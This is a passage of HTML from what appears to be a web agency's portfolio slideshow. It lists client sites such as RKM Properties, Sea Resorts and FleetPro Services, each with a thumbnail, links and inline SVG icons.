            c-0.7,0.8-0.7,1.8,0,2.6c0.8,0.9,1.9,1.9,3.2,3c2.8,2.3,5.6,3.7,8.3,4.3c1,0.2,2,0.3,3,0.3c1,0,2-0.1,2.9-0.3
            c2.8-0.6,5.5-2,8.4-4.3c1.4-1.1,2.5-2.2,3.2-3C30.2,15.5,30.2,14.5,29.5,13.7z M28.1,15.1c-0.7,0.9-1.7,1.8-2.9,2.8
            c-2.6,2.1-5.1,3.4-7.6,3.9c-0.9,0.2-1.8,0.3-2.6,0.3h0c-0.8,0-1.6-0.1-2.5-0.3c-2.5-0.5-5-1.8-7.6-3.9c-1.2-1-2.2-1.9-2.9-2.8
            c-0.1-0.1-0.1-0.2,0-0.3c0.1-0.1,0.2-0.3,0.4-0.5c0.2-0.2,0.4-0.4,0.4-0.5c1.9-1.9,3.8-3.3,5.8-4.2c1.6-0.8,3-1.3,4.2-1.5
            C13.5,8,14.3,7.9,15,7.9c0.7,0,1.5,0.1,2.2,0.2c1.3,0.2,2.7,0.7,4.2,1.5c2,1,3.9,2.4,5.7,4.2c0.4,0.4,0.7,0.7,0.9,1
            C28.2,14.9,28.2,15,28.1,15.1z"/>
        <path fill="#FFFFFF" d="M15,9.3c-1.6,0-2.9,0.6-4.1,1.7c-1.1,1.1-1.7,2.5-1.7,4.1c0,1.6,0.5,2.9,1.7,4c1.1,1.1,2.5,1.7,4.1,1.7
            c1.6,0,2.9-0.6,4-1.7c1.1-1.1,1.7-2.5,1.7-4c0-1.6-0.6-2.9-1.7-4.1C17.9,9.8,16.6,9.3,15,9.3z M17.8,17.8c-0.8,0.8-1.7,1.1-2.8,1.1
            c-1.1,0-2-0.4-2.8-1.2c-0.8-0.8-1.2-1.7-1.2-2.8c0-1.1,0.4-2,1.2-2.8c0.8-0.8,1.7-1.2,2.8-1.2c1.1,0,2,0.4,2.8,1.2
            c0.8,0.8,1.1,1.7,1.1,2.8C18.9,16.1,18.5,17,17.8,17.8z"/>
    </g>
    </svg>
    </a><h3 class="uk-h4 tm-weight-regular"><a class="uk-link-reset" href="http://rkmproperties.mu"  target="_blank">RKM Properties</a></h3><a class="uk-link-reset tm-svg-link" href="http://rkmproperties.mu"  target="_blank"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
         width="30px" height="30px" viewBox="0 0 30 30" xml:space="preserve">
    <g>
        <path fill="#FFFFFF" d="M4.9,23.4c-0.4,0-0.8-0.1-1.2-0.2c-1.2-0.3-2.2-1.1-2.9-2.2l-0.2-0.4c-1.3-2.3-0.5-5.1,1.7-6.5l9.7-5.6
            c2.3-1.3,5.1-0.5,6.5,1.7l0.2,0.4c1.3,2.3,0.5,5.1-1.7,6.5l-0.9,0.5c-0.4,0.2-1,0.1-1.2-0.3c-0.2-0.4-0.1-1,0.3-1.2l0.9-0.5
            c0.7-0.4,1.2-1,1.4-1.8c0.2-0.8,0.1-1.6-0.3-2.2L17,11.3c-0.8-1.4-2.6-1.9-4-1.1l-9.7,5.6c-1.4,0.8-1.9,2.6-1.1,4l0.2,0.4
            c0.4,0.7,1,1.2,1.8,1.4c0.8,0.2,1.6,0.1,2.2-0.3L8.6,20c0.4-0.2,1-0.1,1.2,0.3c0.2,0.4,0.1,1-0.3,1.2l-2.2,1.3
            C6.6,23.2,5.8,23.4,4.9,23.4z"/>
        <path fill="#FFFFFF" d="M15.6,22c-1.6,0-3.2-0.8-4.1-2.4l-0.2-0.4C10,17,10.7,14.1,13,12.8l0.9-0.5c0.4-0.2,1-0.1,1.2,0.3
            c0.2,0.4,0.1,1-0.3,1.2l-0.9,0.5c-0.7,0.4-1.2,1-1.4,1.8c-0.2,0.8-0.1,1.6,0.3,2.2l0.2,0.4c0.8,1.4,2.6,1.9,4,1.1l9.7-5.6
            c1.4-0.8,1.9-2.6,1.1-4l-0.2-0.4c-0.4-0.7-1-1.2-1.8-1.4c-0.8-0.2-1.6-0.1-2.2,0.3L21.4,10c-0.4,0.2-1,0.1-1.2-0.3
            c-0.2-0.4-0.1-1,0.3-1.2l2.2-1.3c1.1-0.6,2.4-0.8,3.6-0.5c1.2,0.3,2.2,1.1,2.9,2.2l0.2,0.4c0.6,1.1,0.8,2.4,0.5,3.6
            c-0.3,1.2-1.1,2.2-2.2,2.9l-9.7,5.6C17.2,21.8,16.4,22,15.6,22z"/>
    </g>
    </svg></a></div></div></div></div>
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><div class="uk-overlay uk-overlay-hover "><img src="/media/widgetkit/Nirusha_Pahladi-9451ec58ecefd22d8ab9385576521d2c.jpeg" class=" uk-overlay-scale" alt="Nirusha Pahladi" width="651" height="511"><div class="uk-flex uk-flex-center uk-flex-middle uk-overlay-panel uk-overlay-background uk-overlay-fade"><div class="tm-slideset-overlay uk-text-center"><a class="tm-svg-eye" data-uk-lightbox="{group:'.wk-270c'}" href="/" title="Nirusha Pahladi">
    <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
         width="30px" height="30px" viewBox="0 0 30 30" xml:space="preserve">
    <g>
        <path fill="#FFFFFF" d="M29.5,13.7c-0.3-0.4-0.7-0.7-1-1.1c-1.9-1.9-3.9-3.4-6.2-4.6c-1.6-0.8-3.2-1.4-4.7-1.7
            c-0.9-0.2-1.8-0.2-2.5-0.2c-0.8,0-1.6,0-2.6,0.2C10.9,6.6,9.3,7.2,7.7,8c-2.2,1.1-4.3,2.7-6.2,4.6c-0.4,0.4-0.7,0.7-1,1.1
            c-0.7,0.8-0.7,1.8,0,2.6c0.8,0.9,1.9,1.9,3.2,3c2.8,2.3,5.6,3.7,8.3,4.3c1,0.2,2,0.3,3,0.3c1,0,2-0.1,2.9-0.3
            c2.8-0.6,5.5-2,8.4-4.3c1.4-1.1,2.5-2.2,3.2-3C30.2,15.5,30.2,14.5,29.5,13.7z M28.1,15.1c-0.7,0.9-1.7,1.8-2.9,2.8
            c-2.6,2.1-5.1,3.4-7.6,3.9c-0.9,0.2-1.8,0.3-2.6,0.3h0c-0.8,0-1.6-0.1-2.5-0.3c-2.5-0.5-5-1.8-7.6-3.9c-1.2-1-2.2-1.9-2.9-2.8
            c-0.1-0.1-0.1-0.2,0-0.3c0.1-0.1,0.2-0.3,0.4-0.5c0.2-0.2,0.4-0.4,0.4-0.5c1.9-1.9,3.8-3.3,5.8-4.2c1.6-0.8,3-1.3,4.2-1.5
            C13.5,8,14.3,7.9,15,7.9c0.7,0,1.5,0.1,2.2,0.2c1.3,0.2,2.7,0.7,4.2,1.5c2,1,3.9,2.4,5.7,4.2c0.4,0.4,0.7,0.7,0.9,1
            C28.2,14.9,28.2,15,28.1,15.1z"/>
        <path fill="#FFFFFF" d="M15,9.3c-1.6,0-2.9,0.6-4.1,1.7c-1.1,1.1-1.7,2.5-1.7,4.1c0,1.6,0.5,2.9,1.7,4c1.1,1.1,2.5,1.7,4.1,1.7
            c1.6,0,2.9-0.6,4-1.7c1.1-1.1,1.7-2.5,1.7-4c0-1.6-0.6-2.9-1.7-4.1C17.9,9.8,16.6,9.3,15,9.3z M17.8,17.8c-0.8,0.8-1.7,1.1-2.8,1.1
            c-1.1,0-2-0.4-2.8-1.2c-0.8-0.8-1.2-1.7-1.2-2.8c0-1.1,0.4-2,1.2-2.8c0.8-0.8,1.7-1.2,2.8-1.2c1.1,0,2,0.4,2.8,1.2
            c0.8,0.8,1.1,1.7,1.1,2.8C18.9,16.1,18.5,17,17.8,17.8z"/>
    </g>
    </svg>
    </a><h3 class="uk-h4 tm-weight-regular"><a class="uk-link-reset" href="http://nirushapahladi.com"  target="_blank">Nirusha Pahladi</a></h3><a class="uk-link-reset tm-svg-link" href="http://nirushapahladi.com"  target="_blank"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
         width="30px" height="30px" viewBox="0 0 30 30" xml:space="preserve">
    <g>
        <path fill="#FFFFFF" d="M4.9,23.4c-0.4,0-0.8-0.1-1.2-0.2c-1.2-0.3-2.2-1.1-2.9-2.2l-0.2-0.4c-1.3-2.3-0.5-5.1,1.7-6.5l9.7-5.6
            c2.3-1.3,5.1-0.5,6.5,1.7l0.2,0.4c1.3,2.3,0.5,5.1-1.7,6.5l-0.9,0.5c-0.4,0.2-1,0.1-1.2-0.3c-0.2-0.4-0.1-1,0.3-1.2l0.9-0.5
            c0.7-0.4,1.2-1,1.4-1.8c0.2-0.8,0.1-1.6-0.3-2.2L17,11.3c-0.8-1.4-2.6-1.9-4-1.1l-9.7,5.6c-1.4,0.8-1.9,2.6-1.1,4l0.2,0.4
            c0.4,0.7,1,1.2,1.8,1.4c0.8,0.2,1.6,0.1,2.2-0.3L8.6,20c0.4-0.2,1-0.1,1.2,0.3c0.2,0.4,0.1,1-0.3,1.2l-2.2,1.3
            C6.6,23.2,5.8,23.4,4.9,23.4z"/>
        <path fill="#FFFFFF" d="M15.6,22c-1.6,0-3.2-0.8-4.1-2.4l-0.2-0.4C10,17,10.7,14.1,13,12.8l0.9-0.5c0.4-0.2,1-0.1,1.2,0.3
            c0.2,0.4,0.1,1-0.3,1.2l-0.9,0.5c-0.7,0.4-1.2,1-1.4,1.8c-0.2,0.8-0.1,1.6,0.3,2.2l0.2,0.4c0.8,1.4,2.6,1.9,4,1.1l9.7-5.6
            c1.4-0.8,1.9-2.6,1.1-4l-0.2-0.4c-0.4-0.7-1-1.2-1.8-1.4c-0.8-0.2-1.6-0.1-2.2,0.3L21.4,10c-0.4,0.2-1,0.1-1.2-0.3
            c-0.2-0.4-0.1-1,0.3-1.2l2.2-1.3c1.1-0.6,2.4-0.8,3.6-0.5c1.2,0.3,2.2,1.1,2.9,2.2l0.2,0.4c0.6,1.1,0.8,2.4,0.5,3.6
            c-0.3,1.2-1.1,2.2-2.2,2.9l-9.7,5.6C17.2,21.8,16.4,22,15.6,22z"/>
    </g>
    </svg></a></div></div></div></div>
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><div class="uk-overlay uk-overlay-hover "><img src="/media/widgetkit/searesorts_website-2a6e8c93e0e62164d4e6d7d28cb2f7c5.jpg" class=" uk-overlay-scale" alt="Sea Resorts" width="651" height="511"><div class="uk-flex uk-flex-center uk-flex-middle uk-overlay-panel uk-overlay-background uk-overlay-fade"><div class="tm-slideset-overlay uk-text-center"><a class="tm-svg-eye" data-uk-lightbox="{group:'.wk-270c'}" href="/" title="Sea Resorts">
    <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
         width="30px" height="30px" viewBox="0 0 30 30" xml:space="preserve">
    <g>
        <path fill="#FFFFFF" d="M29.5,13.7c-0.3-0.4-0.7-0.7-1-1.1c-1.9-1.9-3.9-3.4-6.2-4.6c-1.6-0.8-3.2-1.4-4.7-1.7
            c-0.9-0.2-1.8-0.2-2.5-0.2c-0.8,0-1.6,0-2.6,0.2C10.9,6.6,9.3,7.2,7.7,8c-2.2,1.1-4.3,2.7-6.2,4.6c-0.4,0.4-0.7,0.7-1,1.1
            c-0.7,0.8-0.7,1.8,0,2.6c0.8,0.9,1.9,1.9,3.2,3c2.8,2.3,5.6,3.7,8.3,4.3c1,0.2,2,0.3,3,0.3c1,0,2-0.1,2.9-0.3
            c2.8-0.6,5.5-2,8.4-4.3c1.4-1.1,2.5-2.2,3.2-3C30.2,15.5,30.2,14.5,29.5,13.7z M28.1,15.1c-0.7,0.9-1.7,1.8-2.9,2.8
            c-2.6,2.1-5.1,3.4-7.6,3.9c-0.9,0.2-1.8,0.3-2.6,0.3h0c-0.8,0-1.6-0.1-2.5-0.3c-2.5-0.5-5-1.8-7.6-3.9c-1.2-1-2.2-1.9-2.9-2.8
            c-0.1-0.1-0.1-0.2,0-0.3c0.1-0.1,0.2-0.3,0.4-0.5c0.2-0.2,0.4-0.4,0.4-0.5c1.9-1.9,3.8-3.3,5.8-4.2c1.6-0.8,3-1.3,4.2-1.5
            C13.5,8,14.3,7.9,15,7.9c0.7,0,1.5,0.1,2.2,0.2c1.3,0.2,2.7,0.7,4.2,1.5c2,1,3.9,2.4,5.7,4.2c0.4,0.4,0.7,0.7,0.9,1
            C28.2,14.9,28.2,15,28.1,15.1z"/>
        <path fill="#FFFFFF" d="M15,9.3c-1.6,0-2.9,0.6-4.1,1.7c-1.1,1.1-1.7,2.5-1.7,4.1c0,1.6,0.5,2.9,1.7,4c1.1,1.1,2.5,1.7,4.1,1.7
            c1.6,0,2.9-0.6,4-1.7c1.1-1.1,1.7-2.5,1.7-4c0-1.6-0.6-2.9-1.7-4.1C17.9,9.8,16.6,9.3,15,9.3z M17.8,17.8c-0.8,0.8-1.7,1.1-2.8,1.1
            c-1.1,0-2-0.4-2.8-1.2c-0.8-0.8-1.2-1.7-1.2-2.8c0-1.1,0.4-2,1.2-2.8c0.8-0.8,1.7-1.2,2.8-1.2c1.1,0,2,0.4,2.8,1.2
            c0.8,0.8,1.1,1.7,1.1,2.8C18.9,16.1,18.5,17,17.8,17.8z"/>
    </g>
    </svg>
    </a><h3 class="uk-h4 tm-weight-regular"><a class="uk-link-reset" href="http://searesortshotels.com/"  target="_blank">Sea Resorts</a></h3><a class="uk-link-reset tm-svg-link" href="http://searesortshotels.com/"  target="_blank"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
         width="30px" height="30px" viewBox="0 0 30 30" xml:space="preserve">
    <g>
        <path fill="#FFFFFF" d="M4.9,23.4c-0.4,0-0.8-0.1-1.2-0.2c-1.2-0.3-2.2-1.1-2.9-2.2l-0.2-0.4c-1.3-2.3-0.5-5.1,1.7-6.5l9.7-5.6
            c2.3-1.3,5.1-0.5,6.5,1.7l0.2,0.4c1.3,2.3,0.5,5.1-1.7,6.5l-0.9,0.5c-0.4,0.2-1,0.1-1.2-0.3c-0.2-0.4-0.1-1,0.3-1.2l0.9-0.5
            c0.7-0.4,1.2-1,1.4-1.8c0.2-0.8,0.1-1.6-0.3-2.2L17,11.3c-0.8-1.4-2.6-1.9-4-1.1l-9.7,5.6c-1.4,0.8-1.9,2.6-1.1,4l0.2,0.4
            c0.4,0.7,1,1.2,1.8,1.4c0.8,0.2,1.6,0.1,2.2-0.3L8.6,20c0.4-0.2,1-0.1,1.2,0.3c0.2,0.4,0.1,1-0.3,1.2l-2.2,1.3
            C6.6,23.2,5.8,23.4,4.9,23.4z"/>
        <path fill="#FFFFFF" d="M15.6,22c-1.6,0-3.2-0.8-4.1-2.4l-0.2-0.4C10,17,10.7,14.1,13,12.8l0.9-0.5c0.4-0.2,1-0.1,1.2,0.3
            c0.2,0.4,0.1,1-0.3,1.2l-0.9,0.5c-0.7,0.4-1.2,1-1.4,1.8c-0.2,0.8-0.1,1.6,0.3,2.2l0.2,0.4c0.8,1.4,2.6,1.9,4,1.1l9.7-5.6
            c1.4-0.8,1.9-2.6,1.1-4l-0.2-0.4c-0.4-0.7-1-1.2-1.8-1.4c-0.8-0.2-1.6-0.1-2.2,0.3L21.4,10c-0.4,0.2-1,0.1-1.2-0.3
            c-0.2-0.4-0.1-1,0.3-1.2l2.2-1.3c1.1-0.6,2.4-0.8,3.6-0.5c1.2,0.3,2.2,1.1,2.9,2.2l0.2,0.4c0.6,1.1,0.8,2.4,0.5,3.6
            c-0.3,1.2-1.1,2.2-2.2,2.9l-9.7,5.6C17.2,21.8,16.4,22,15.6,22z"/>
    </g>
    </svg></a></div></div></div></div>
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><div class="uk-overlay uk-overlay-hover "><img src="/media/widgetkit/design_bureau-e637222f8459f5eae6b49343c31abdff.jpg" class=" uk-overlay-scale" alt="Design Bureau" width="651" height="511"><div class="uk-flex uk-flex-center uk-flex-middle uk-overlay-panel uk-overlay-background uk-overlay-fade"><div class="tm-slideset-overlay uk-text-center"><a class="tm-svg-eye" data-uk-lightbox="{group:'.wk-270c'}" href="/" title="Design Bureau">
    <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
         width="30px" height="30px" viewBox="0 0 30 30" xml:space="preserve">
    <g>
        <path fill="#FFFFFF" d="M29.5,13.7c-0.3-0.4-0.7-0.7-1-1.1c-1.9-1.9-3.9-3.4-6.2-4.6c-1.6-0.8-3.2-1.4-4.7-1.7
            c-0.9-0.2-1.8-0.2-2.5-0.2c-0.8,0-1.6,0-2.6,0.2C10.9,6.6,9.3,7.2,7.7,8c-2.2,1.1-4.3,2.7-6.2,4.6c-0.4,0.4-0.7,0.7-1,1.1
            c-0.7,0.8-0.7,1.8,0,2.6c0.8,0.9,1.9,1.9,3.2,3c2.8,2.3,5.6,3.7,8.3,4.3c1,0.2,2,0.3,3,0.3c1,0,2-0.1,2.9-0.3
            c2.8-0.6,5.5-2,8.4-4.3c1.4-1.1,2.5-2.2,3.2-3C30.2,15.5,30.2,14.5,29.5,13.7z M28.1,15.1c-0.7,0.9-1.7,1.8-2.9,2.8
            c-2.6,2.1-5.1,3.4-7.6,3.9c-0.9,0.2-1.8,0.3-2.6,0.3h0c-0.8,0-1.6-0.1-2.5-0.3c-2.5-0.5-5-1.8-7.6-3.9c-1.2-1-2.2-1.9-2.9-2.8
            c-0.1-0.1-0.1-0.2,0-0.3c0.1-0.1,0.2-0.3,0.4-0.5c0.2-0.2,0.4-0.4,0.4-0.5c1.9-1.9,3.8-3.3,5.8-4.2c1.6-0.8,3-1.3,4.2-1.5
            C13.5,8,14.3,7.9,15,7.9c0.7,0,1.5,0.1,2.2,0.2c1.3,0.2,2.7,0.7,4.2,1.5c2,1,3.9,2.4,5.7,4.2c0.4,0.4,0.7,0.7,0.9,1
            C28.2,14.9,28.2,15,28.1,15.1z"/>
        <path fill="#FFFFFF" d="M15,9.3c-1.6,0-2.9,0.6-4.1,1.7c-1.1,1.1-1.7,2.5-1.7,4.1c0,1.6,0.5,2.9,1.7,4c1.1,1.1,2.5,1.7,4.1,1.7
            c1.6,0,2.9-0.6,4-1.7c1.1-1.1,1.7-2.5,1.7-4c0-1.6-0.6-2.9-1.7-4.1C17.9,9.8,16.6,9.3,15,9.3z M17.8,17.8c-0.8,0.8-1.7,1.1-2.8,1.1
            c-1.1,0-2-0.4-2.8-1.2c-0.8-0.8-1.2-1.7-1.2-2.8c0-1.1,0.4-2,1.2-2.8c0.8-0.8,1.7-1.2,2.8-1.2c1.1,0,2,0.4,2.8,1.2
            c0.8,0.8,1.1,1.7,1.1,2.8C18.9,16.1,18.5,17,17.8,17.8z"/>
    </g>
    </svg>
    </a><h3 class="uk-h4 tm-weight-regular"><a class="uk-link-reset" href="http://designbureau.mu/"  target="_blank">Design Bureau</a></h3><a class="uk-link-reset tm-svg-link" href="http://designbureau.mu/"  target="_blank"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
         width="30px" height="30px" viewBox="0 0 30 30" xml:space="preserve">
    <g>
        <path fill="#FFFFFF" d="M4.9,23.4c-0.4,0-0.8-0.1-1.2-0.2c-1.2-0.3-2.2-1.1-2.9-2.2l-0.2-0.4c-1.3-2.3-0.5-5.1,1.7-6.5l9.7-5.6
            c2.3-1.3,5.1-0.5,6.5,1.7l0.2,0.4c1.3,2.3,0.5,5.1-1.7,6.5l-0.9,0.5c-0.4,0.2-1,0.1-1.2-0.3c-0.2-0.4-0.1-1,0.3-1.2l0.9-0.5
            c0.7-0.4,1.2-1,1.4-1.8c0.2-0.8,0.1-1.6-0.3-2.2L17,11.3c-0.8-1.4-2.6-1.9-4-1.1l-9.7,5.6c-1.4,0.8-1.9,2.6-1.1,4l0.2,0.4
            c0.4,0.7,1,1.2,1.8,1.4c0.8,0.2,1.6,0.1,2.2-0.3L8.6,20c0.4-0.2,1-0.1,1.2,0.3c0.2,0.4,0.1,1-0.3,1.2l-2.2,1.3
            C6.6,23.2,5.8,23.4,4.9,23.4z"/>
        <path fill="#FFFFFF" d="M15.6,22c-1.6,0-3.2-0.8-4.1-2.4l-0.2-0.4C10,17,10.7,14.1,13,12.8l0.9-0.5c0.4-0.2,1-0.1,1.2,0.3
            c0.2,0.4,0.1,1-0.3,1.2l-0.9,0.5c-0.7,0.4-1.2,1-1.4,1.8c-0.2,0.8-0.1,1.6,0.3,2.2l0.2,0.4c0.8,1.4,2.6,1.9,4,1.1l9.7-5.6
            c1.4-0.8,1.9-2.6,1.1-4l-0.2-0.4c-0.4-0.7-1-1.2-1.8-1.4c-0.8-0.2-1.6-0.1-2.2,0.3L21.4,10c-0.4,0.2-1,0.1-1.2-0.3
            c-0.2-0.4-0.1-1,0.3-1.2l2.2-1.3c1.1-0.6,2.4-0.8,3.6-0.5c1.2,0.3,2.2,1.1,2.9,2.2l0.2,0.4c0.6,1.1,0.8,2.4,0.5,3.6
            c-0.3,1.2-1.1,2.2-2.2,2.9l-9.7,5.6C17.2,21.8,16.4,22,15.6,22z"/>
    </g>
    </svg></a></div></div></div></div>
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><div class="uk-overlay uk-overlay-hover "><img src="/media/widgetkit/fleetpro-985a1b1a9794268898cb60a690e883c7.jpg" class=" uk-overlay-scale" alt="FleetPro Services" width="651" height="511"><div class="uk-flex uk-flex-center uk-flex-middle uk-overlay-panel uk-overlay-background uk-overlay-fade"><div class="tm-slideset-overlay uk-text-center"><a class="tm-svg-eye" data-uk-lightbox="{group:'.wk-270c'}" href="/" title="FleetPro Services">
    <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
         width="30px" height="30px" viewBox="0 0 30 30" xml:space="preserve">
    <g>
        <path fill="#FFFFFF" d="M29.5,13.7c-0.3-0.4-0.7-0.7-1-1.1c-1.9-1.9-3.9-3.4-6.2-4.6c-1.6-0.8-3.2-1.4-4.7-1.7
            c-0.9-0.2-1.8-0.2-2.5-0.2c-0.8,0-1.6,0-2.6,0.2C10.9,6.6,9.3,7.2,7.7,8c-2.2,1.1-4.3,2.7-6.2,4.6c-0.4,0.4-0.7,0.7-1,1.1
            c-0.7,0.8-0.7,1.8,0,2.6c0.8,0.9,1.9,1.9,3.2,3c2.8,2.3,5.6,3.7,8.3,4.3c1,0.2,2,0.3,3,0.3c1,0,2-0.1,2.9-0.3
            c2.8-0.6,5.5-2,8.4-4.3c1.4-1.1,2.5-2.2,3.2-3C30.2,15.5,30.2,14.5,29.5,13.7z M28.1,15.1c-0.7,0.9-1.7,1.8-2.9,2.8
            c-2.6,2.1-5.1,3.4-7.6,3.9c-0.9,0.2-1.8,0.3-2.6,0.3h0c-0.8,0-1.6-0.1-2.5-0.3c-2.5-0.5-5-1.8-7.6-3.9c-1.2-1-2.2-1.9-2.9-2.8
            c-0.1-0.1-0.1-0.2,0-0.3c0.1-0.1,0.2-0.3,0.4-0.5c0.2-0.2,0.4-0.4,0.4-0.5c1.9-1.9,3.8-3.3,5.8-4.2c1.6-0.8,3-1.3,4.2-1.5
            C13.5,8,14.3,7.9,15,7.9c0.7,0,1.5,0.1,2.2,0.2c1.3,0.2,2.7,0.7,4.2,1.5c2,1,3.9,2.4,5.7,4.2c0.4,0.4,0.7,0.7,0.9,1
            C28.2,14.9,28.2,15,28.1,15.1z"/>
        <path fill="#FFFFFF" d="M15,9.3c-1.6,0-2.9,0.6-4.1,1.7c-1.1,1.1-1.7,2.5-1.7,4.1c0,1.6,0.5,2.9,1.7,4c1.1,1.1,2.5,1.7,4.1,1.7
            c1.6,0,2.9-0.6,4-1.7c1.1-1.1,1.7-2.5,1.7-4c0-1.6-0.6-2.9-1.7-4.1C17.9,9.8,16.6,9.3,15,9.3z M17.8,17.8c-0.8,0.8-1.7,1.1-2.8,1.1
            c-1.1,0-2-0.4-2.8-1.2c-0.8-0.8-1.2-1.7-1.2-2.8c0-1.1,0.4-2,1.2-2.8c0.8-0.8,1.7-1.2,2.8-1.2c1.1,0,2,0.4,2.8,1.2
            c0.8,0.8,1.1,1.7,1.1,2.8C18.9,16.1,18.5,17,17.8,17.8z"/>
    </g>
    </svg>
    </a><h3 class="uk-h4 tm-weight-regular"><a class="uk-link-reset" href="http://fleetpro.mu/"  target="_blank">FleetPro Services</a></h3><a class="uk-link-reset tm-svg-link" href="http://fleetpro.mu/"  target="_blank"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
         width="30px" height="30px" viewBox="0 0 30 30" xml:space="preserve">
    <g>
        <path fill="#FFFFFF" d="M4.9,23.4c-0.4,0-0.8-0.1-1.2-0.2c-1.2-0.3-2.2-1.1-2.9-2.2l-0.2-0.4c-1.3-2.3-0.5-5.1,1.7-6.5l9.7-5.6
            c2.3-1.3,5.1-0.5,6.5,1.7l0.2,0.4c1.3,2.3,0.5,5.1-1.7,6.5l-0.9,0.5c-0.4,0.2-1,0.1-1.2-0.3c-0.2-0.4-0.1-1,0.3-1.2l0.9-0.5
            c0.7-0.4,1.2-1,1.4-1.8c0.2-0.8,0.1-1.6-0.3-2.2L17,11.3c-0.8-1.4-2.6-1.9-4-1.1l-9.7,5.6c-1.4,0.8-1.9,2.6-1.1,4l0.2,0.4
            c0.4,0.7,1,1.2,1.8,1.4c0.8,0.2,1.6,0.1,2.2-0.3L8.6,20c0.4-0.2,1-0.1,1.2,0.3c0.2,0.4,0.1,1-0.3,1.2l-2.2,1.3
            C6.6,23.2,5.8,23.4,4.9,23.4z"/>
        <path fill="#FFFFFF" d="M15.6,22c-1.6,0-3.2-0.8-4.1-2.4l-0.2-0.4C10,17,10.7,14.1,13,12.8l0.9-0.5c0.4-0.2,1-0.1,1.2,0.3
            c0.2,0.4,0.1,1-0.3,1.2l-0.9,0.5c-0.7,0.4-1.2,1-1.4,1.8c-0.2,0.8-0.1,1.6,0.3,2.2l0.2,0.4c0.8,1.4,2.6,1.9,4,1.1l9.7-5.6
            c1.4-0.8,1.9-2.6,1.1-4l-0.2-0.4c-0.4-0.7-1-1.2-1.8-1.4c-0.8-0.2-1.6-0.1-2.2,0.3L21.4,10c-0.4,0.2-1,0.1-1.2-0.3
            c-0.2-0.4-0.1-1,0.3-1.2l2.2-1.3c1.1-0.6,2.4-0.8,3.6-0.5c1.2,0.3,2.2,1.1,2.9,2.2l0.2,0.4c0.6,1.1,0.8,2.4,0.5,3.6
            c-0.3,1.2-1.1,2.2-2.2,2.9l-9.7,5.6C17.2,21.8,16.4,22,15.6,22z"/>
    </g>
    </svg></a></div></div></div></div>
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><div class="uk-overlay uk-overlay-hover "><img src="/media/widgetkit/protein_website-1955f8e8752644b060b1bb562748b969.jpg" class=" uk-overlay-scale" alt="Universal Shop" width="651" height="511"><div class="uk-flex uk-flex-center uk-flex-middle uk-overlay-panel uk-overlay-background uk-overlay-fade"><div class="tm-slideset-overlay uk-text-center"><a class="tm-svg-eye" data-uk-lightbox="{group:'.wk-270c'}" href="/" title="Universal Shop">
    <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
         width="30px" height="30px" viewBox="0 0 30 30" xml:space="preserve">
    <g>
        <path fill="#FFFFFF" d="M29.5,13.7c-0.3-0.4-0.7-0.7-1-1.1c-1.9-1.9-3.9-3.4-6.2-4.6c-1.6-0.8-3.2-1.4-4.7-1.7
            c-0.9-0.2-1.8-0.2-2.5-0.2c-0.8,0-1.6,0-2.6,0.2C10.9,6.6,9.3,7.2,7.7,8c-2.2,1.1-4.3,2.7-6.2,4.6c-0.4,0.4-0.7,0.7-1,1.1
            c-0.7,0.8-0.7,1.8,0,2.6c0.8,0.9,1.9,1.9,3.2,3c2.8,2.3,5.6,3.7,8.3,4.3c1,0.2,2,0.3,3,0.3c1,0,2-0.1,2.9-0.3
            c2.8-0.6,5.5-2,8.4-4.3c1.4-1.1,2.5-2.2,3.2-3C30.2,15.5,30.2,14.5,29.5,13.7z M28.1,15.1c-0.7,0.9-1.7,1.8-2.9,2.8
            c-2.6,2.1-5.1,3.4-7.6,3.9c-0.9,0.2-1.8,0.3-2.6,0.3h0c-0.8,0-1.6-0.1-2.5-0.3c-2.5-0.5-5-1.8-7.6-3.9c-1.2-1-2.2-1.9-2.9-2.8
            c-0.1-0.1-0.1-0.2,0-0.3c0.1-0.1,0.2-0.3,0.4-0.5c0.2-0.2,0.4-0.4,0.4-0.5c1.9-1.9,3.8-3.3,5.8-4.2c1.6-0.8,3-1.3,4.2-1.5
            C13.5,8,14.3,7.9,15,7.9c0.7,0,1.5,0.1,2.2,0.2c1.3,0.2,2.7,0.7,4.2,1.5c2,1,3.9,2.4,5.7,4.2c0.4,0.4,0.7,0.7,0.9,1
            C28.2,14.9,28.2,15,28.1,15.1z"/>
        <path fill="#FFFFFF" d="M15,9.3c-1.6,0-2.9,0.6-4.1,1.7c-1.1,1.1-1.7,2.5-1.7,4.1c0,1.6,0.5,2.9,1.7,4c1.1,1.1,2.5,1.7,4.1,1.7
